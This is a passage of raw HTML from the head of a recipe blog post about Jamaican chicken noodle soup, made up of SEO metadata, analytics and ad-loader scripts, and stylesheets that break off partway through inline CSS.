

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommination.com/jamaican-chicken-noodle-soup-for-soul/
body_size: 74036
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script async src="https://console.adgrid.io/adgrid-build/mommination-com/revenue-grid.js"></script>

	<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
	
	<script>
	        const tags = [];
	        const cat = ["Cooking","Family","MommiChef","MommiHood"];
	        
	        window.adgridConfig = window.adgridConfig || {};
	        window.adgridConfig.kvp = window.adgridConfig.kvp || {};
	        
	        window.adgridConfig.kvp.tags = tags;
	        window.adgridConfig.kvp.categories = cat;
	</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul! The air is crisp, so it’s time to take out the blankets and hoodies and warmup. In true Jamaican tradition it’s Soup Saturday! But honestly, I could have soup in any weather on any day. There’s nothing like a big pot of" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MommiNation - Everything about motherhood you never thought you needed to know!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jamaican Chicken Noodle Soup for Soul - MommiNation" />
		<meta property="og:description" content="It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul! The air is crisp, so it’s time to take out the blankets and hoodies and warmup. In true Jamaican tradition it’s Soup Saturday! But honestly, I could have soup in any weather on any day. There’s nothing like a big pot of" />
		<meta property="og:url" content="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" />
		<meta property="article:published_time" content="2022-11-10T04:21:36+00:00" />
		<meta property="article:modified_time" content="2025-10-31T07:32:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jamaican Chicken Noodle Soup for Soul - MommiNation" />
		<meta name="twitter:description" content="It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul! The air is crisp, so it’s time to take out the blankets and hoodies and warmup. In true Jamaican tradition it’s Soup Saturday! But honestly, I could have soup in any weather on any day. There’s nothing like a big pot of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#blogposting","name":"Jamaican Chicken Noodle Soup for Soul - MommiNation","headline":"Jamaican Chicken Noodle Soup for Soul","author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"publisher":{"@id":"https:\/\/mommination.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/11\/IMG_4589.jpg","width":1154,"height":1020,"caption":"Jamaican Chicken Noodle Soup for the Soul"},"datePublished":"2022-11-09T23:21:36-05:00","dateModified":"2025-10-31T03:32:26-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#webpage"},"isPartOf":{"@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#webpage"},"articleSection":"Cooking, Family, MommiChef, MommiHood"},{"@type":"BreadcrumbList","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mommination.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mommination.com\/","nextItem":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#listItem","position":2,"name":"Jamaican Chicken Noodle Soup for Soul","previousItem":"https:\/\/mommination.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/mommination.com\/#organization","name":"MommiNation","url":"https:\/\/mommination.com\/"},{"@type":"Person","@id":"https:\/\/mommination.com\/author\/mommination\/#author","url":"https:\/\/mommination.com\/author\/mommination\/","name":"MommiNation","image":{"@type":"ImageObject","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#authorImage","url":"https:\/\/mommination.com\/wp-content\/uploads\/2019\/03\/completion-150x150.png","width":96,"height":96,"caption":"MommiNation"}},{"@type":"WebPage","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#webpage","url":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/","name":"Jamaican Chicken Noodle Soup for Soul - MommiNation","description":"It\u2019s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul! The air is crisp, so it\u2019s time to take out the blankets and hoodies and warmup. In true Jamaican tradition it\u2019s Soup Saturday! But honestly, I could have soup in any weather on any day. There\u2019s nothing like a big pot of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mommination.com\/#website"},"breadcrumb":{"@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#breadcrumblist"},"author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"creator":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/11\/IMG_4589.jpg","@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#mainImage","width":1154,"height":1020,"caption":"Jamaican Chicken Noodle Soup for the Soul"},"primaryImageOfPage":{"@id":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/#mainImage"},"datePublished":"2022-11-09T23:21:36-05:00","dateModified":"2025-10-31T03:32:26-04:00"},{"@type":"WebSite","@id":"https:\/\/mommination.com\/#website","url":"https:\/\/mommination.com\/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","inLanguage":"en-US","publisher":{"@id":"https:\/\/mommination.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jamaican Chicken Noodle Soup for Soul - MommiNation</title>
	<meta name="description" content="It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul!The air is crisp, so time to take out the blankets and warmup." />
	<link rel="canonical" href="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jamaican Chicken Noodle Soup for Soul &#8226; MommiNation" />
	<meta property="og:description" content="It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul!The air is crisp, so time to take out the blankets and warmup." />
	<meta property="og:url" content="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" />
	<meta property="og:site_name" content="MommiNation" />
	<meta property="article:publisher" content="https://www.facebook.com/mommination/" />
	<meta property="article:published_time" content="2022-11-10T04:21:36+00:00" />
	<meta property="article:modified_time" content="2025-10-31T07:32:26+00:00" />
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg" />
	<meta property="og:image:width" content="1154" />
	<meta property="og:image:height" content="1020" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MommiNation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mommination" />
	<meta name="twitter:site" content="@mommination" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="MommiNation" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#article","isPartOf":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/"},"author":{"name":"MommiNation","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c"},"headline":"Jamaican Chicken Noodle Soup for Soul","datePublished":"2022-11-10T04:21:36+00:00","dateModified":"2025-10-31T07:32:26+00:00","mainEntityOfPage":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/"},"wordCount":589,"commentCount":0,"publisher":{"@id":"https://mommination.com/#organization"},"image":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg","articleSection":["Cooking","Family","MommiChef","MommiHood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#respond"]}]},{"@type":"WebPage","@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/","url":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/","name":"Jamaican Chicken Noodle Soup for Soul &#8226; MommiNation","isPartOf":{"@id":"https://mommination.com/#website"},"primaryImageOfPage":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#primaryimage"},"image":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg","datePublished":"2022-11-10T04:21:36+00:00","dateModified":"2025-10-31T07:32:26+00:00","description":"It’s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul!The air is crisp, so time to take out the blankets and warmup.","breadcrumb":{"@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mommination.com/jamaican-chicken-noodle-soup-for-soul/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#primaryimage","url":"https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg","contentUrl":"https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg","width":1154,"height":1020,"caption":"Jamaican Chicken Noodle Soup for the Soul"},{"@type":"BreadcrumbList","@id":"https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mommination.com/"},{"@type":"ListItem","position":2,"name":"Jamaican Chicken Noodle Soup for Soul"}]},{"@type":"WebSite","@id":"https://mommination.com/#website","url":"https://mommination.com/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","publisher":{"@id":"https://mommination.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mommination.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mommination.com/#organization","name":"MommiNation","url":"https://mommination.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/logo/image/","url":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","contentUrl":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","width":2097,"height":375,"caption":"MommiNation"},"image":{"@id":"https://mommination.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mommination/","https://twitter.com/mommination","https://www.instagram.com/mommination/","https://www.pinterest.com/mommination","https://www.youtube.com/mommination"]},{"@type":"Person","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c","name":"MommiNation","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/person/image/","url":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","contentUrl":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","caption":"MommiNation"},"sameAs":["http://mommination.com"],"url":"https://mommination.com/author/mommination/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Feed" href="https://mommination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Comments Feed" href="https://mommination.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Jamaican Chicken Noodle Soup for Soul Comments Feed" href="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/feed/" />
	<meta property="og:title" content="Jamaican Chicken Noodle Soup for Soul"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/"/>
	<meta property="og:site_name" content="MommiNation"/>
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg"/>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LQTZT3LQZ1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mommination.com\/jamaican-chicken-noodle-soup-for-soul\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LQTZT3LQZ1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LQTZT3LQZ1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='optinmonster-memberpress-css' href='https://mommination.com/wp-content/plugins/optinmonster/assets/dist/css/memberpress.min.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-shopify-styles-css' href='https://mommination.com/wp-content/plugins/wp-shopify/css/front-styles.css?ver=1768749853' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mommination.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://mommination.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 